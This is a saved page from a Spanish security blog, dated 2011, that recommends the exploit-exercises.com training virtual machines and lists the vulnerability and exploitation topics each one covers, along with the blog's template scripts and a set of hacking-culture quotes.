

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vlan7.org/2011/11/exploit-exercises.html
body_size: 157882
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='~Unix & Cisco & Hacks~' name='title'/>
<meta content='Esta pagina no tiene animo de lucro y no admite publicidad de ningun tipo' name='description'/>
<meta content='vlan7, unix, hacks, cisco, linux, shellcoding, exploiting' name='keywords'/>
<meta content='vlan7' name='author'/>
<meta content='vlan7' name='owner'/>
<meta content='(cc 3.0-es) 2010' name='copyright'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vlan7.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vlan7.org/2011/11/exploit-exercises.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="~ unix &amp; cisco &amp; hacks ~ - Atom" href="https://www.vlan7.org/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="~ unix &amp; cisco &amp; hacks ~ - RSS" href="https://www.vlan7.org/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="~ unix &amp; cisco &amp; hacks ~ - Atom" href="https://www.blogger.com/feeds/2887913708208960400/posts/default" />

<link rel="alternate" type="application/atom+xml" title="~ unix &amp; cisco &amp; hacks ~ - Atom" href="https://www.vlan7.org/feeds/9094518583942106127/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.vlan7.org/2011/11/exploit-exercises.html' property='og:url'/>
<meta content='Exploit exercises' property='og:title'/>
<meta content='cracking dos unix cisco hacks vlan7 shellcoding exploiting' property='og:description'/>
<title>
~ unix &amp; cisco &amp; hacks ~: Exploit exercises
</title>
<style id='page-skin-1' type='text/css'><!--
/*
<Variable name="bgcolor" description="Page Background Color"
type="color" default="#dd9">
<Variable name="textcolor" description="Text Color"
type="color" default="#333">
<Variable name="linkcolor" description="Link Color"
type="color" default="#684">
<Variable name="pagetitlecolor" description="Blog Title Color"
type="color" default="#874">
<Variable name="descriptioncolor" description="Blog Description Color"
type="color" default="#a83">
<Variable name="titlecolor" description="Post Title Color"
type="color" default="#c80">
<Variable name="bordercolor" description="Border Color"
type="color" default="#ffc">
<Variable name="sidebarcolor" description="Sidebar Title Color"
type="color" default="#774">
<Variable name="sidebartextcolor" description="Sidebar Text Color"
type="color" default="#333">
<Variable name="visitedlinkcolor" description="Visited Link Color"
type="color" default="#996">
<Variable name="bodyfont" description="Text Font"
type="font" default="normal normal 100% Georgia, Serif">
<Variable name="headerfont" description="Sidebar Title Font"
type="font"
default="normal normal 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif">
<Variable name="pagetitlefont" description="Blog Title Font"
type="font"
default="normal normal 200% Georgia, Serif">
<Variable name="descriptionfont" description="Blog Description Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="postfooterfont" description="Post Footer Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="startSide" description="Start side in blog language"
type="automatic" default="left">
<Variable name="endSide" description="End side in blog language"
type="automatic" default="right">
*/
body{background:#222222;margin:0;color:#cc8800;font:normal Georgia Serif;text-align:center}a:link{color:#0663ce;text-decoration:none}
a:visited{color:#999966;text-decoration:none}
a:hover{color:#b25229;text-decoration:underline}
li:hover{color:#b25229}
ul:hover{color:#b25229}a img{border-width:0}
#header-wrapper{width:65%;margin:0 auto 10px;border:1px solid #999999}
#header-inner{background-position:center;margin-left:auto;margin-right:auto}
#header{margin:5px;border:1px solid #999999;text-align:center;color:#cc8800}
#header h1{margin:0 5px 5px;padding:0 15px 5px;line-height:1.2em;text-transform:uppercase;letter-spacing:.2em;font:normal normal 200% Old Standard TT;color:#00bb00}
#header a{color:#0663ce;text-decoration:none}
#header a:hover{color:#b25229}
#header .description{margin:0 5px 5px;padding:0 15px 15px;text-transform:uppercase;letter-spacing:.2em;line-height:1.4em;font:italic bold 16px Covered By Your Grace;color:#00bb00}
#header img{margin-left:auto;margin-right:auto}#outer-wrapper{width:95%;margin:0 auto;padding:10px;text-align:justify;font:normal normal 20px Consolas}
#main-wrapper{width:70%;float:left;word-wrap:break-word;overflow:hidden}
#sidebar-wrapper{width:25%;float:right;word-wrap:break-word;overflow:hidden}
h2{margin:1.5em 0 .75em;font:normal normal 95% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif;line-height:1.4em;letter-spacing:.2em;color:#00bb00}
h2.date-header{margin:1.5em 0 .5em}
.post{margin:.5em 0 1.5em;border-bottom:1px dotted #999999;padding-bottom:1.5em}
.post h3{margin:.25em 0 0;padding:0 0 4px;font-size:140%;font-weight:normal;line-height:1.4em;color:#cc8800}
.post h3 a,.post h3 a:visited,.post h3 strong{display:block;text-decoration:none;color:#00bb00;font-weight:normal}
.post h3 strong,.post h3 a:hover{color:#b25229}
.post-body{margin:0 0 .75em;line-height:1.6em}
.post-body blockquote{line-height:1.3em}
.post-footer{margin:.75em 0;color:#00bb00;text-transform:uppercase;letter-spacing:.1em;font:normal normal 90% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;line-height:1.4em}
.comment-link{margin-left:.6em}.post img{padding:4px;border:1px solid #999999}.post blockquote{margin:1em 20px}.post blockquote p{margin:.75em 0}#comments h4{margin:1em 0;font-weight:bold;line-height:1.4em;text-transform:uppercase;letter-spacing:.2em;color:#00bb00}#comments-block{margin:1em 0 1.5em;line-height:1.6em}#comments-block .comment-author{margin:.5em 0}#comments-block .comment-body{margin:.25em 0 0}#comments-block .comment-footer{margin:-.25em 0 2em;line-height:1.4em;text-transform:uppercase;letter-spacing:.1em}#comments-block .comment-body p{margin:0 0 .75em}.deleted-comment{font-style:italic;color:gray}.feed-links{clear:both;line-height:2.5em}#blog-pager-newer-link{float:left}#blog-pager-older-link{float:right}#blog-pager{text-align:center}.sidebar{color:#cc8800;line-height:1.5em}.sidebar ul{list-style:none;margin:0 0 0;padding:0 0 0}.sidebar li{margin:0;padding-top:0;padding-right:0;padding-bottom:.25em;padding-left:15px;text-indent:-15px;line-height:1.5em}.sidebar .widget,.main .widget{border-bottom:1px dotted #999999;margin:0 0 1.5em;padding:0 0 1.5em}.main .Blog{border-bottom-width:0}.profile-img{float:left;margin-top:0;margin-right:5px;margin-bottom:5px;margin-left:0;padding:4px;border:1px solid #999999}.profile-data{margin:0;text-transform:uppercase;letter-spacing:.1em;font:normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;color:#00bb00;font-weight:bold;line-height:1.6em}.profile-datablock{margin:.5em 0 .5em}.profile-textblock{margin:0.5em 0;line-height:1.6em}.profile-link{font:normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;text-transform:uppercase;letter-spacing:.1em}#footer{width:85%;clear:both;margin:0 auto;padding-top:15px;line-height:1.6em;text-transform:uppercase;letter-spacing:.1em;text-align:center}.showpageArea{padding:0 2px;margin-bottom:10px;margin-top:10px;}.showpageArea a{border:1px solid #505050;color:#000;font-weight:normal;padding:3px 6px !important;padding:1px 4px;margin:0px 4px;text-decoration:none;}.showpageArea a:hover{color:#b25229}.showpageNum a{border:1px solid #505050;color:#000;font-weight:normal;padding:3px 6px !important;padding:1px 4px;margin:0px 4px;text-decoration:none;}.showpageNum a:hover{color:#b25229}.showpagePoint{font-size:11px;padding:2px 4px 2px 4px;margin:2px;font-weight:bold;border:1px solid #333;color:#fff;background-color:#000;}.showpage a:hover{color:#b25229}.showpageNum a:link,.showpage a:link{font-size:11px;padding:2px 4px 2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff;}.showpageNum a:hover{color:#b25229;}
hr {
display: block;
height: 1px;
border: 0;
border-top: 1px solid #999999;
}
pre{
font-family: Andale Mono, Lucida Console, Monaco, fixed, monospace !important;
color: #00DD00; background-color: #222222;
font-size: 18px;
border: 1px dashed #999999;
line-height: 16px;
padding: 5px;
overflow: auto;
width: 98%
}
@font-face {
font-family: "opendyslexic";
src: url([data-uri]) format('woff'),url('opendyslexic-bold-webfont.ttf') format('truetype');
font-weight: bold;
font-style: normal;
}
@font-face {
font-family: "opendyslexic";
src: url([data-uri]) format('woff'), url('opendyslexic-bolditalic-webfont.ttf') format('truetype');
font-weight: bold;
font-style: italic;
}
@font-face {
font-family: "opendyslexic";
src: url([data-uri]) format('woff'),url('opendyslexic-italic-webfont.ttf') format('truetype');
font-weight: normal;
font-style: italic;
}
@font-face {
font-family: "opendyslexic";
src: url([data-uri]) format('woff'),url('opendyslexic-regular-webfont.ttf') format('truetype');
font-weight: normal;
font-style: normal;
}
.lowContrast {
background-color: #f6f6f6 !important;
color: #191a42 !important;
font-family: opendyslexic !important;
}
body {
font-family: opendyslexic !important;
}
p:hover, li:hover {
background-color: rgba(0,0,0,.09) !important;
}
p:nth-child(even){
background-color: rgba(0,0,0,.03);
}
li:nth-child(even){
background-color: rgba(0,0,0,.03);
}
* {
font-family: opendyslexic !important;
}
input, textarea {
font-family: opendyslexic !important;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2887913708208960400&amp;zx=9208f482-d338-4e79-a7cd-3713e0ec5d77' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2887913708208960400&amp;zx=9208f482-d338-4e79-a7cd-3713e0ec5d77' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div id='outer-wrapper'>
<div id='wrap2'>
<span id='skiplinks' style='display:none;'>
<a href='#main'>
            skip to main 
          </a>
          |
          <a href='#sidebar'>
            skip to sidebar
          </a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>
Esta pagina no tiene animo de lucro y no admite publicidad de ningun tipo.
</h2>
<div class='widget-content'>
<a href="http://creativecommons.org/licenses/by-nc-sa/3.0/"><img alt="Creative Commons License" style="border-width:0" src="https://licensebuttons.net/l/by-nc-sa/3.0/88x31.png" /></a><br />Permissions beyond the scope of this license may be available at <a href="http://194.142.149.72">194.142.149.72</a><hr />
random_quote:<br />
<script language="javascript">
var s=new Array();

s[0] = "\"La Ingeniería Inversa no es un medio impropio de conocer secretos empresariales.\"<br>A. Schulman. El DOS no documentado.";
s[1] = "\"The attacker isn't attacking the SID, but the fact that the SID exists, and is used for authentication.\"<br>Alek Amrani, Session Donation, Defcon 17";
s[2] = "\"El problema de los virus es pasajero y durara un par de años.\"<br>John McAfee";
s[3] = "\"Links die, searching does not.\"<br>fravia+";
s[4] = "\"It's very simple - you read the protocol and write the code.\"<br>Bill Joy";
s[5] = "\"Testing can prove the presence of bugs, but not their absence.\"<br>E. Dijkstra";
s[6] = "\"Okay, let's GDB rocks:\"<br>Frédérick Giasson. Memory Layout in Program Execution";
s[7] = "\"It's pretty exciting - you inject the bytes and overflow your mind.\"<br>subcultura";
s[8] = "\"While some folks see panics as horrible things, they really should be seen as system and data integrity safeguards.\"<br>Panic! UNIX System Crash Dump Analysis";
s[9] = "\"Honeypot. An information security system resource whose value lies in unauthorized or illicit use of that resource.\"<br>securityfocus";
s[10] = "\"Of course! Where do I sign? How much do I have to pay? Oh, I _get money_ for this? All I have to do is finish it?\"<br>Pieter Hintjens. Code Connected Volume 1. Learning ZeroMQ";
s[11] = "\"Heck, when you see [in viri sources] 'seg_a' or 'loc_0027,' you know they're just poor hacks.\"<br>NuKE Info-Journal #8, April 1994";
s[12] = "\"Hacking is really just the act of finding a clever and counterintiutive solution to a problem.\"<br>Jon Erickson. Hacking: The Art of Exploitation";
s[13] = "\"Viruses don't harm, ignorance does!\"<br>VX Heavens";
s[14] = "\"One of my most productive days was throwing away 1000 lines of code.\"<br>Ken Thompson";
s[15] = "\"The most obvious protective measure against eavesdropping is to make up codes for conversation, and this has of course been done at one time or another by almost everyone who has spoken over the telephone.\"<br>David Khan. The Code-Breakers";
s[16] = "\"Lo que no se define no se puede medir. Lo que no se mide, no se puede mejorar. Lo que no se mejora, se degrada siempre.\"<br>Lord Kelvin";
s[17] = "\"oh well, it works and that's a hack in itself.\"<br>mudge[at]l0pht[.]com 10/20/95 How to write Buffer Overflows";
s[18] = "\"These provided the cryptanalysts with probable words -words likely to be in the plaintext- that would help in breaking the cipher. Opening and closing formulas, such as 'I have the honor to inform Your Excellency' and 'Re your telegram,' constituted virtual cribs\"<br>David Khan. The Code-Breakers";
s[19] = "\"Well, in keeping with my philosophy, if all else fails, do it yourself.\"<br>thegrendel";
s[20] = "\"La vida en Internet no consiste en descargar, la vida en Internet consiste en[INFORMACION ANULADA POR EL SISTEMA]\"<br>korg";
s[21] = "\"Dr. Jekyll had something to Hyde.\"<br>p0f's man";
s[22] = "\"Se pueden introducir 4.000 caracteres en una edición de Turbo Pascal.\"<br>Neil J Rubenking. Turbo Pascal: Tecnicas y Utilidades</u>";
s[23] = "\"Your software is shit.\"<br>vanko";
s[24] = "\"Confused yet? Hey, memory is cheap so buy lots.\"<br>Ciullo & Doug. HP-UX Performance Cookbook";
s[25] = "\"The early hackers were obsessed with writing programs that solved problems <i>well</i>\"<br>Jon Erickson. Hacking: The Art of Exploitation";
s[26] = "\"The program creates a file named 'GOTCHA' in the '/tmp' directory.\"<br>Lopatic";
s[27] = "\"The instruction pointer is not directly visible to the programmer.\"<br>INTEL 80386 PROGRAMMER'S REFERENCE MANUAL 1986";
s[28] = "\"CAPS LOCK &#8211; Preventing Login Since 1980.\"<br>subculture";
s[29] = "\"Every contact leaves a trace.\"<br>Locard's Exchange Principle";
s[30] = "\"The rules are very flexible, every kind of exploit is allowed: from buffer overflows to CSRF issues that plague many routers.\"<br>GNUcitizen Router Hacking Challenge";
s[31] = "\"Entre nuestras malas costumbres se incluye el que pasamos muy buenos ratos echando pan a los patos, y cuanto mas pan echamos, mejores ratos pasamos.\"<br>Ilegales";
s[32] = "\"Inside the disk is an arm that moves back and forth, and it has a head on the top and bottom of each platter that can read and write data, although only one head can read or write at a time.\"<br>B. Carrier. File System Forensic Analysis";
s[33] = "\"One day you will understand.\"<br>Neel Metha";
s[34] = "\"Sin direccionamiento fisico no hay direccionamiento logico.\"<br>Vic_Thor";
s[35] = "\"That's all for now. I hope I managed to prove that exploiting buffer overflows should be an art.\"<br>Solar Designer";
s[36] = "\"Un hack es cargarte glibc y tener que listar directorios con </i>echo *</i>\"<br>subcultura";
s[37] = "\"We feel the code.\"<br>+HCU";
s[38] = "\"Shell programming is a 1950s juke box.\"<br>Larry Wall";
s[39] = "\"Firewalls are barriers between us and them, for arbitrary values of them.\"<br>Steve M. Bellovin";
s[40] = "\"We love to develop software and do it well.\"<br>Hex-Rays";
s[41] = "\"The 'Segmentation fault (core dumped)' is what we wanted to see.\"<br>mudge[at]l0pht[.]com 10/20/95 How to write Buffer Overflows";
s[42] = "\"La seguridad no es un estado, es un camino y a la gente no le gusta caminar.\"<br>subcultura";
s[43] = "\"sfdisk --help |grep force<br />-f  [or --force]:      do what I say, even if it is stupid\"<br>man sfdisk";
s[44] = "\"An elegant weapon for a more civilized time.\"<br>Obi-Wan Kenobi";
s[45] = "\"Cuando se explota cualquier tipo de software y se es capaz de ejecutar el shellcode de nuestra eleccion se puede decir que el software explotado esta en la peor situacion posible.\"<br>Newlog";
s[46] = "\"Sera el Golpe Definitivo, para no volver a dar ni golpe: El Asalto al Gran Banco.\"<br>A very <i>Goody</i> story";
s[47] = "\"A black cat crossing your path means the animal is going somewhere.\"<br>Grouxo Marx";
s[48] = "\"Never memorize what you can look up in books. Whole world is doing that.<br>Instead, learn how to find virtually *anything* (duh) on the net.\"<br>fravia+";
s[49] = "\"If there's an error, we have this routine called panic, and when it is called, the machine crashes, and you holler down the hall, -Hey, reboot it.\"<br>Tom Van Vleck";
s[50] = "\"There are always errors in real data.\"<br>The AWK Programming Language";
s[51] = "\"From the moment I picked your book up until I laid it down, I was convulsed with laughter. Someday I intend reading it.\"<br>Grouxo Marx";
s[52] = "\"Every closed eye is not sleeping, and every open eye is not seeing.\"<br>Bill Cosby";
s[53] = "\"INTERNET: Donde los hombres son hombres, las mujeres son hombres y los niños son agentes del FBI.\"<br>subcultura";
s[54] = "\"Merce Molist: &#191;Sin etica, eres hacker?<br>Paseante: Sin etica eres consultor de seguridad.\"";
s[55] = "\"Put simply, if you defeat ASLR, we are going to party like if it is 1999\"<br>zhodiac";
s[56] = "\"andy; Im just doing my job, nothing personal, sorry\"<br>W32/MyDoom self-mailer worm code, circa 2004";
s[57] = "\"El cracking se basa en analizar mediante Ingenieria Inversa las condiciones que han llevado a un programa a tomar un camino en vez de otro.\"<br>SiuL+Hacky";
s[58] = "\"Reversing big brother requires more than 'jnz/jz good code'\"<br>+Aesculapius";
s[59] = "\"The news is stranger than fiction, because unlike the news, fiction requires an element of truth.\"<br>PoC||GTFO, issue 0x02";
s[60] = "\"A strange game. The only winning move is not to play.\"<br>Wargames movie";
s[61] = "\"Most hackers are young because young people tend to be adaptable. As long as you remain adaptable, you can always be a good hacker.\"<br>Emmanuel Goldstein";
s[62] = "\"Identificamos riesgos que puedan desestabilizar el sistema financiero, como una fuerte caida del precio de la vivienda, y damos recomendaciones para reducirlos.\"<br>Banco Central Europeo (BCE)";

var i = Math.floor(Math.random() * s.length);
document.write(s[i]);</script><hr />
</div>
<div class='clear'></div>
</div><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.vlan7.org/'>
~ unix &amp; cisco &amp; hacks ~
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
UNA FORMA DE PROTECCIÓN NO MUY USADA, PERO QUE PODRÉIS VER EN ALGUNOS PROGRAMAS, ES QUE EL BASIC CARGADOR ES RIDÍCULO Y A CONTINUACIÓN VIENEN UNOS BYTES QUE SE CARGAN Y SE EJECUTAN SIN QUE NINGUNA SENTENCIA LOS ACTIVE. VEAMOS ESTO CON MÁS PROFUNDIDAD...<br>
MICROHOBBY, LA BIBLIA DEL HACKER, ENTREGA XIII, 1986
</span>
</p>
</div>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<i>"No creas de nosotros cuentos que otros cuenten."</i> Eskorbuto
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<h2 class='date-header'>
sábado, 26 de noviembre de 2011
</h2>
<div class='post hentry'>
<a name='9094518583942106127'></a>
<h3 class='post-title entry-title'>
<a href='https://www.vlan7.org/2011/11/exploit-exercises.html'>
Exploit exercises
</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<b><a href="http://exploit-exercises.com/">http://exploit-exercises.com/</a></b> Ya tengo diversion.<br><br />About Exploit Exercises<br><br />exploit-exercises.com provides a variety of virtual machines, documentation and challenges that can be used to learn about a variety of computer security issues such as privilege escalation, vulnerability analysis, exploit development, debugging, reverse engineering.<br><br />Nebula takes the participant through a variety of common (and less than common) weaknesses and vulnerabilities in Linux. It takes a look at<br><br />        SUID files<br />        Permissions<br />        Race conditions<br />        Shell meta-variables<br />        $PATH weaknesses<br />        Scripting language weaknesses<br />        Binary compilation failures<br />        At the end of Nebula, the user will have a reasonably thorough understanding of local attacks against Linux systems, and a cursory look at some of the remote attacks that are possible.<br><br />Protostar introduces the following in a friendly way:<br><br />        Network programming<br />        Byte order<br />        Handling sockets<br />        Stack overflows<br />        Format strings<br />        Heap overflows<br />        The above is introduced in a simple way, starting with simple memory corruption and modification, function redirection, and finally executing custom shellcode. Address Space Layout Randomisation and Non-Executable memory has been disabled.<br><br />Fusion is the next step from the protostar setup, and covers more advanced styles of exploitation, and covers a variety of anti-exploitation mechanisms such as:<br><br />        Address Space Layout Randomisation<br />        Position Independent Executables<br />        Non-executable Memory<br />        Source Code Fortification (_DFORTIFY_SOURCE=)<br />        Stack Smashing Protection (ProPolice / SSP)<br />        In addition to the above, there are a variety of other challenges and things to explore, such as:<br><br />        Cryptographic issues<br />        Timing attacks<br />        Variety of network protocols (such as Protocol Buffers and Sun RPC)<br />        At the end of Fusion, the participant will have a through understanding of exploit prevention strategies, associated weaknesses, various cryptographic weaknesses, numerous heap implementations.<br><br />A disfrutar.
<div class='similiar'>
<div class='widget-content'>
<h3>
                              Related Posts by Categories
                            </h3>
<div id='data2007'></div>
<br/>
<br/>
<script type='text/javascript'>
                              var homeUrl3 = "https://www.vlan7.org/";
                              var maxNumberOfPostsPerLabel = 4;
                              var maxNumberOfLabels = 10;
                              maxNumberOfPostsPerLabel = 100;
                              maxNumberOfLabels = 3;
                              function listEntries10(json) {
                                var ul = document.createElement('ul');
                                                                var maxPosts = (json.feed.entry.length <= maxNumberOfPostsPerLabel) ? 
                                    json.feed.entry.length : maxNumberOfPostsPerLabel;
                                for (var i = 0; i < maxPosts; i++) {
                                  var entry = json.feed.entry[i];
                                  var alturl;
                                  for (var k = 0; k < entry.link.length; k++) {
                                    if (entry.link[k].rel == 'alternate') {
                                        alturl = entry.link[k].href;
                                        break;
                                        }
                                        }
                                        var li = document.createElement('li');
                                        var a = document.createElement('a');
                                        a.href = alturl;
                                        if(a.href!=location.href) {
                                      var txt = document.createTextNode(entry.title.$t);	
                                      a.appendChild(txt);
                                      li.appendChild(a);
                                      ul.appendChild(li);	
                                    }
                                  }
                                  for (var l = 0; l < json.feed.link.length; l++) {
                                    if (json.feed.link[l].rel == 'alternate') {
                                        var raw = json.feed.link[l].href;
                                        var label = raw.substr(homeUrl3.length+13);
                                    var k;
                                    for (k=0; k<20; k++) label = label.replace("%20", " ");
                                    var txt = document.createTextNode(label);
                                    var h = document.createElement('b');
                                                                   h.appendChild(txt);
                                    var div1 = document.createElement('div');
                                                                      div1.appendChild(h);
                                    div1.appendChild(ul);
                                    document.getElementById('data2007').appendChild(div1);
                                                            }
                                                            }
                                                            }
                                                            function search10(query, label) {
                                      var script = document.createElement('script');
                                                                          script.setAttribute('src', query + 'feeds/posts/default/-/'
                                                                          + label +
                                                                          '?alt=json-in-script&callback=listEntries10');
                                                                          script.setAttribute('type', 'text/javascript');
                                                                          document.documentElement.firstChild.appendChild(script);
                                    }
                                    var labelArray = new Array();
                                    var numLabel = 0;
                                    
                                      
                                        textLabel = "exploiting";
                                    var test = 0;
                                    for (var i = 0; i < labelArray.length; i++)
                                      if (labelArray[i] == textLabel) test = 1;
                                    if (test == 0) { 
                                      labelArray.push(textLabel);
                                      var maxLabels = (labelArray.length <= maxNumberOfLabels) ? 
                                          labelArray.length : maxNumberOfLabels;
                                      if (numLabel < maxLabels) {
                                        search10(homeUrl3, textLabel);
                                        numLabel++;
                                      }
                                    }
                            
                                        textLabel = "shellcode";
                                    var test = 0;
                                    for (var i = 0; i < labelArray.length; i++)
                                      if (labelArray[i] == textLabel) test = 1;
                                    if (test == 0) { 
                                      labelArray.push(textLabel);
                                      var maxLabels = (labelArray.length <= maxNumberOfLabels) ? 
                                          labelArray.length : maxNumberOfLabels;
                                      if (numLabel < maxLabels) {
                                        search10(homeUrl3, textLabel);
                                        numLabel++;
                                      }
                                    }
                            
                                        textLabel = "wargames";
                                    var test = 0;
                                    for (var i = 0; i < labelArray.length; i++)
                                      if (labelArray[i] == textLabel) test = 1;
                                    if (test == 0) { 
                                      labelArray.push(textLabel);
                                      var maxLabels = (labelArray.length <= maxNumberOfLabels) ? 
                                          labelArray.length : maxNumberOfLabels;
                                      if (numLabel < maxLabels) {
                                        search10(homeUrl3, textLabel);
                                        numLabel++;
                                      }
                                    }
                            
                            
                            </script>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Coded by
<span class='fn'>
vlan7
</span>
</span>
<span class='post-timestamp'>
en
<a class='timestamp-link' href='https://www.vlan7.org/2011/11/exploit-exercises.html' rel='bookmark' title='permanent link'>
<abbr class='published' title='2011-11-26T07:34:00-08:00'>
noviembre 26, 2011
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-398788459'>
<a href='https://www.blogger.com/post-edit.g?blogID=2887913708208960400&postID=9094518583942106127&from=pencil' title='Editar entrada'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.vlan7.org/search/label/exploiting' rel='tag'>
exploiting
</a>

                                ,
                              
<a href='https://www.vlan7.org/search/label/shellcode' rel='tag'>
shellcode
</a>

                                ,
                              
<a href='https://www.vlan7.org/search/label/wargames' rel='tag'>
wargames
</a>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comentarios
                          :
                        
</h4>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Publicar un comentario
</h4>
<p>
</p>
<p>Nota: solo los miembros de este blog pueden publicar comentarios.</p>
<a href='https://www.blogger.com/comment/frame/2887913708208960400?po=9094518583942106127&hl=es&saa=85391&origin=https://www.vlan7.org' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.vlan7.org/2012/01/linux-local-privilege-escalation-via.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>
Entrada más reciente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.vlan7.org/2011/11/undelete-open-files-with-lsof.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>
Entrada antigua
</a>
</span>
<a class='home-link' href='https://www.vlan7.org/'>
Inicio
</a>
